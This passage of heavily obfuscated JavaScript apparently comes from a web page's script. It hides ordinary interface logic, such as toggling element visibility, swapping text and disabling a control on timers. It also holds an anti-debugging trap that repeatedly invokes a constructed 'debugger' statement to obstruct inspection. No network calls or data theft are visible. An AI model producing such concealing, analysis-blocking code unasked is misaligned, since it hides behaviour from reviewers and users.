function(_0x38d525){}[_0x4cdd60(0x814,0x787,0x44e,0x382,0x310)+_0x21b5d6(0x90a,0xb60,0x724,0xa98,0x66a)+'r'](_0x31160b[_0x2acace(0x957,0x5ff,0x302,0x6f4,0xa0b)])[_0x1ad4ab(0x4aa,0x465,0x53f,0x870,0x3d8)](_0x31160b[_0x1ad4ab(0x1fe,-0x152,0x66,0x442,0x40e)]);}else{if(_0x31160b[_0x2acace(0x42d,0xc24,0xd59,0x8c9,0x5b1)](_0x31160b[_0x2acace(0xca,0x387,0x373,0x4ae,0x7f5)],_0x31160b[_0x21b5d6(-0x202,-0x158,0x9e,-0x188,0x12a)]))_0x30db52[_0x1ad4ab(0x551,0x4d2,0x714,0x71c,0x727)+_0x1ad4ab(0xb5,0x378,0xf4,0x4fa,0x50f)+_0x2acace(0xfe8,0xfab,0xc5c,0xcf1,0xac7)](_0x4a578f[_0x2acace(0xaf3,0x722,0x979,0xa95,0x8cd)])[_0x21b5d6(0x6ad,0x829,0x8a5,0xc8e,0xcb6)][_0x21b5d6(0x2d2,0x93c,0x5c1,0x1ae,0x4d1)+'ay']=_0x4a578f[_0x21b5d6(0x2de,0x155,0x543,0x448,0x39f)],_0x4a578f[_0x1d5e60(0x413,0x433,0x505,0x394,0x46d)](_0x115730,function(){function _0x269462(_0x4b8493,_0x2e935b,_0x37cec3,_0x7438c4,_0x3a0314){return _0x2acace(_0x3a0314,_0x2e935b-0x49,_0x37cec3-0x1e8,_0x7438c4- -0x115,_0x3a0314-0x71);}const _0x518723={};_0x518723[_0x1cbed5(0x6b2,0x877,0x6c2,0x992,0x754)]=_0x4a578f[_0x1cbed5(0x36f,0xee,0x1eb,-0xfe,-0x7a)],_0x518723[_0x554206(0x6d5,0x596,0x6f4,0x9ff,0xdc3)]=_0x4a578f[_0x269462(0xb68,0x7a8,0x9a6,0x758,0x82b)],_0x518723[_0x1a3db7(-0x111,-0xc3,0x301,0x3c2,-0x86)]=_0x4a578f[_0x326e22(0x524,-0x80,0x5e8,0x303,0x332)];function _0x554206(_0x4f68ae,_0x184d50,_0x4a4326,_0x102335,_0x45bf62){return _0x2acace(_0x184d50,_0x184d50-0x1ce,_0x4a4326-0x193,_0x102335- -0x3b3,_0x45bf62-0x3c);}_0x518723[_0x554206(0x345,-0xbb,0x15c,0x2f2,0x210)]=_0x4a578f[_0x1a3db7(0x196,-0x99,0x1f6,0x1f2,0x148)];function _0x1cbed5(_0x7f12d5,_0x5bac1d,_0x1f2fcd,_0x54a53f,_0x94a877){return _0x1d5e60(_0x1f2fcd,_0x5bac1d- -0x49c,_0x1f2fcd-0x185,_0x54a53f-0xf,_0x94a877-0xcd);}function _0x326e22(_0x42839d,_0x5ca977,_0x308f6f,_0x3e1d1d,_0x5ebbc0){return _0x2acace(_0x5ca977,_0x5ca977-0x151,_0x308f6f-0x4d,_0x5ebbc0- -0x6b2,_0x5ebbc0-0x110);}const _0x33b92e=_0x518723;_0x4e1b3d[_0x269462(0xa86,0x6b6,0xcc0,0xa46,0x7dc)+_0x1cbed5(0x2bc,0x30,-0xa2,0x3ab,0x9e)+_0x554206(0xc67,0x792,0x947,0x93e,0x6c3)](_0x4a578f[_0x269462(0x69,0x689,0x7c8,0x4e4,0x40a)])[_0x269462(0x82d,0xc08,0x72d,0xba0,0xfc2)][_0x326e22(0x674,0x350,0xcd,0x4ab,0x31f)+'ay']=_0x4a578f[_0x269462(0x8bf,0x53b,0x2d0,0x4a6,0x216)];function _0x1a3db7(_0x43ca42,_0x6994e5,_0x5c5ed3,_0x548e7e,_0x120bea){return _0x1d5e60(_0x43ca42,_0x6994e5- -0x5e5,_0x5c5ed3-0x1a9,_0x548e7e-0xfe,_0x120bea-0x10a);}_0x4a578f[_0x1a3db7(0x72c,0x402,0x651,0x5ac,-0x56)](_0x428f0b,function(){_0x5df343[_0x2c156b(0x242,0x65e,0x341,0x56f,0x3de)+_0x281d31(0x1da,0xe5,0x503,0x1fd,0x3f8)+_0x2c156b(0x585,0x9bc,0x992,0x705,0xa24)](_0x33b92e[_0x2c156b(0x37c,0x89a,0x416,0x796,0x600)])[_0x575b8b(0x8fc,0x183,0x586,0x29e,0x619)][_0x2c156b(0x40b,-0x66,0x39b,0x3e5,0x4c)+'ay']=_0x33b92e[_0x2c156b(0xa73,0x873,0x990,0x7c6,0x5f0)];function _0x7ff333(_0x31b4f3,_0x556484,_0x66f56b,_0xd1c642,_0x5ea8f3){return _0x1cbed5(_0x31b4f3-0x15b,_0x31b4f3- -0x1f6,_0x556484,_0xd1c642-0x3f,_0x5ea8f3-0x1c0);}function _0x281d31(_0x405af1,_0x116b7c,_0x3f3927,_0x227b10,_0x2413d1){return _0x554206(_0x405af1-0x4e,_0x3f3927,_0x3f3927-0x1cf,_0x405af1-0x52,_0x2413d1-0x140);}function _0x575b8b(_0x418a91,_0x4d3f3d,_0x199aaa,_0x13237d,_0x5d5adc){return _0x554206(_0x418a91-0x167,_0x5d5adc,_0x199aaa-0x17c,_0x199aaa- -0x37c,_0x5d5adc-0x165);}function _0x2c156b(_0x19918f,_0x53fd,_0x4e187b,_0x2658d5,_0x30d568){return _0x269462(_0x19918f-0x160,_0x53fd-0x1cd,_0x4e187b-0x131,_0x2658d5- -0x4d7,_0x19918f);}let _0x513e47=_0x583243[_0x575b8b(0x44d,0x880,0x42c,0x763,0x111)+_0x2c156b(0x369,-0x169,-0x3af,-0xb1,0x30f)+_0xb3e7db(0xbf2,0xc8a,0x813,0xf5f,0x889)](_0x33b92e[_0x281d31(0x230,-0x51,0x39d,-0x25,0x15a)]);_0x513e47[_0x281d31(0x954,0x964,0x502,0xa27,0x5c4)][_0x281d31(0x670,0xac4,0x660,0x3ff,0x7e9)+'ay']=_0x33b92e[_0xb3e7db(0x5a6,0x825,0x312,0x144,0x7f8)];function _0xb3e7db(_0x2683cc,_0xd8237,_0x2ef57b,_0x1d3684,_0x6b7a15){return _0x1cbed5(_0x2683cc-0x11f,_0x2683cc-0x40c,_0xd8237,_0x1d3684-0x14a,_0x6b7a15-0xd);}_0x513e47[_0x7ff333(0x6ad,0x9e0,0x2f4,0xaac,0x794)+'ed']=!(0xf98+0x1*0x1ad7+0x2*-0x1537);},-0x2178+-0x2*0x791+0x2*0x1c35);},0xb7d*-0x2+-0x136c+-0x11e*-0x27);else{if(_0x31160b[_0x4cdd60(0x320,0x836,0x577,0x1eb,0x232)](_0x31160b[_0x4cdd60(0x43d,0x7b8,0x36d,0xf0,0x49f)]('',_0x31160b[_0x21b5d6(-0x7b,-0xe0,0x33f,0xb9,0x43c)](_0x151807,_0x151807))[_0x31160b[_0x1d5e60(0xf81,0xbe5,0x994,0xa86,0xdcf)]],0x9ec+0x111c+-0x1b07)||_0x31160b[_0x4cdd60(0x21f,0x25f,0x3d5,0x81b,0x180)](_0x31160b[_0x1ad4ab(-0x26b,0x4bb,0xab,-0x37b,0x43b)](_0x151807,-0x14*-0x17+-0x43*0x39+0xd33),0x11be+-0x2f1*0x3+0x2f9*-0x3)){if(_0x31160b[_0x4cdd60(0x2e7,0x826,0x6f6,0x956,0x97e)](_0x31160b[_0x4cdd60(0x271,0x50f,0x288,-0x1bd,0x4e3)],_0x31160b[_0x4cdd60(0x9a7,0x564,0x864,0xacb,0xcb4)]))(function(){function _0x47eb5e(_0x516185,_0x23166b,_0x51945a,_0x1e7743,_0x4ca9b3){return _0x4cdd60(_0x516185-0x13e,_0x23166b-0x1f3,_0x516185-0xc,_0x1e7743-0xa2,_0x4ca9b3);}function _0x5e927c(_0x3f095,_0xa4bc85,_0x4a9346,_0x4aafe9,_0x2fdf87){return _0x21b5d6(_0x3f095-0x171,_0xa4bc85,_0x4a9346-0x243,_0x4aafe9-0xc3,_0x2fdf87-0x2d);}function _0x138fed(_0x5631a6,_0x56cf22,_0x587e68,_0x425568,_0x33e982){return _0x2acace(_0x56cf22,_0x56cf22-0x13b,_0x587e68-0x1b1,_0x33e982- -0x62d,_0x33e982-0x171);}function _0x1db301(_0x4a4c12,_0x43699b,_0x5241b1,_0x3a96b1,_0x14e68b){return _0x4cdd60(_0x4a4c12-0xc3,_0x43699b-0xb,_0x4a4c12- -0x291,_0x3a96b1-0xf2,_0x3a96b1);}const _0x509387={'jjliC':_0x31160b[_0x5e927c(0x74c,0x6c6,0x427,0xa5,-0x37)],'khkcs':function(_0x4854c0,_0x4e3db9,_0x1b1feb){function _0x17f36a(_0x4766fb,_0xd0da15,_0x2032a3,_0x32f01c,_0x1d2f27){return _0x5e927c(_0x4766fb-0x115,_0x1d2f27,_0x4766fb-0x190,_0x32f01c-0xf3,_0x1d2f27-0xa4);}return _0x31160b[_0x17f36a(0x690,0x9d1,0x6a7,0xa55,0x645)](_0x4854c0,_0x4e3db9,_0x1b1feb);}};function _0x4206b8(_0x4746ec,_0x1afa80,_0x416595,_0x43d970,_0x3b4dbc){return _0x1ad4ab(_0x4746ec-0x1ba,_0x1afa80-0x164,_0x1afa80-0x100,_0x43d970-0x19e,_0x43d970);}if(_0x31160b[_0x47eb5e(0x3ee,0x10b,0x438,0x34a,0x1ed)](_0x31160b[_0x5e927c(0xcf,-0x11,0x378,0x66a,0x1e2)],_0x31160b[_0x1db301(0x292,0x654,0x201,0x105,-0xce)])){let _0x36a4f5=_0x4a578f[_0x5e927c(0x3ac,0x594,0x642,0xadb,0x87e)](_0x5e26e3,_0x3b03b9[_0x47eb5e(0x64e,0x5e7,0x5ae,0x567,0x7e2)+_0x4206b8(0xa68,0xa1e,0xc54,0xe06,0xe78)]);_0x590175[_0x47eb5e(0x64e,0x7d3,0xa4d,0x379,0x2ec)+_0x1db301(0x782,0xb1c,0x722,0x372,0x35c)]?_0x4a578f[_0x1db301(0x463,0x625,0x8ff,0x300,0x36c)](0x13c+0x15c5+-0x1701,_0x5bd5c6)&&(_0x40b141[_0x4206b8(0x981,0x64d,0x1db,0x8ff,0x55e)+_0x47eb5e(0xa1f,0xda0,0x6bd,0xb78,0x724)]=_0x36a4f5+=-0xaad+-0x162d+0x287*0xd,_0x373038++):_0x1a287e[_0x47eb5e(0x64e,0x601,0x497,0x763,0x3b0)+_0x1db301(0x782,0x475,0x59f,0x623,0xc02)]='0',_0x5e0f76[_0x138fed(0x86b,0x18a,0x364,0x767,0x40b)+_0x4206b8(0x7dd,0x4a9,0x371,0xab,0x6a)][_0x1db301(0x558,0x9f1,0x7d9,0x4c6,0x6e3)+_0x5e927c(0x7dc,0x60c,0x5ea,0x2f4,0x9a7)](_0x152ccd)[_0x138fed(-0x1d,-0x370,0x3d2,-0x45e,-0x9d)](function(){const _0xac6744=_0x40b11e[_0x44ca7a(-0x182,-0x306,0x2e3,0x112,-0x61)+_0x44b1aa(0x332,0x68b,0x993,0x9f0,0x62f)+'t'];function _0x14a76d(_0x14f381,_0x342646,_0x1e46a6,_0x26f98c,_0x537290){return _0x5e927c(_0x14f381-0x173,_0x14f381,_0x1e46a6- -0x527,_0x26f98c-0x22,_0x537290-0x1cd);}_0x22405d[_0x44ca7a(-0x182,0x1b0,0x306,-0x268,0x6d)+_0x44ca7a(0x168,0x5f0,-0x1a3,-0x244,-0x131)+'t']=_0x509387[_0x44b1aa(0x50e,0x56c,0x163,0x35d,0x16a)];function _0x5a0c36(_0x3a27c1,_0x3b05b0,_0x136056,_0x4a37dd,_0x185f82){return _0x138fed(_0x3a27c1-0xc,_0x4a37dd,_0x136056-0x1a2,_0x4a37dd-0x42,_0x3b05b0- -0x187);}function _0x50558c(_0x593c40,_0x26634e,_0x27c1ff,_0x906b92,_0xc02935){return _0x47eb5e(_0x593c40-0xee,_0x26634e-0x10,_0x27c1ff-0xbf,_0x906b92-0x18c,_0x27c1ff);}function _0x44b1aa(_0x438274,_0x3abc32,_0x45aab2,_0x12c2fd,_0x1b36c6){return _0x5e927c(_0x438274-0x109,_0x12c2fd,_0x3abc32- -0x4,_0x12c2fd-0xf,_0x1b36c6-0x19c);}function _0x44ca7a(_0xe9856a,_0x369068,_0x3bdf67,_0x3a1807,_0x4394fa){return _0x4206b8(_0xe9856a-0x12b,_0xe9856a- -0x3ad,_0x3bdf67-0x7,_0x4394fa,_0x4394fa-0xb);}_0x509387[_0x44ca7a(0xe7,0x2f3,0x2fd,-0x30,0x27f)](_0x56a4f8,function(){function _0x2d8697(_0x1ef132,_0x266005,_0x3a4594,_0x4f8b4f,_0x56bb4f){return _0x44ca7a(_0x4f8b4f-0x69e,_0x266005-0x16d,_0x3a4594-0x2,_0x4f8b4f-0x2b,_0x1ef132);}function _0x4bb162(_0x34f742,_0x5a0a85,_0xd7fb17,_0x5b93fc,_0x576ef1){return _0x44ca7a(_0x5a0a85- -0x2d,_0x5a0a85-0x51,_0xd7fb17-0x141,_0x5b93fc-0x117,_0x34f742);}_0x16449d[_0x4bb162(-0x13c,-0x1af,0x14d,-0x1af,-0x441)+_0x4bb162(-0x19,0x13b,-0x2e5,-0x1cf,0x481)+'t']=_0xac6744;},0x13a9+0x271+-0xe4a);});}else return!![];}[_0x1d5e60(0x772,0x731,0x4c8,0x575,0x8a7)+_0x4cdd60(0x9e7,0xbe9,0x7e2,0x3b7,0xb03)+'r'](_0x31160b[_0x2acace(0x750,0xafe,0xaf9,0x6bf,0xad8)](_0x31160b[_0x1d5e60(0x48e,0x6ff,0x55d,0xb1a,0x492)],_0x31160b[_0x1ad4ab(0x8da,0x90a,0x559,0x864,0x4fc)]))[_0x21b5d6(0x271,0x72d,0x513,0x16b,0x616)](_0x31160b[_0x1ad4ab(0x3f7,0x4f1,0x3f9,-0x32,0x64d)]));else{const _0x54dc8c=_0x49c31b[_0x2acace(0x9bb,0x37c,0x5d9,0x7a0,0x4ac)+_0x21b5d6(0xbbf,0xa86,0x724,0x7e9,0x48d)+'r'][_0x21b5d6(0x8,0x4e8,0x45f,0x5ab,0x426)+_0x1d5e60(0xa44,0xada,0xca0,0xb0a,0x6d5)][_0x21b5d6(0xa4d,0x325,0x5d9,0x6ee,0xa0b)](_0x277224),_0x148b02=_0xf827f7[_0x3f4041],_0x4b29c9=_0x2928c1[_0x148b02]||_0x54dc8c;_0x54dc8c[_0x1d5e60(0xb6c,0xc1f,0xd37,0x9e3,0x8c1)+_0x1ad4ab(0x6a3,0x762,0x932,0xb85,0xced)]=_0x323655[_0x1d5e60(0xc3d,0x97a,0x7d4,0x9f6,0x664)](_0x10cfe5),_0x54dc8c[_0x4cdd60(0x63d,0x352,0x368,0x7be,0x36b)+_0x1ad4ab(-0x227,-0x4c,0x1a4,-0x39,0x30e)]=_0x4b29c9[_0x21b5d6(-0xe4,0x50e,0x2aa,0x40c,0x40)+_0x21b5d6(-0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}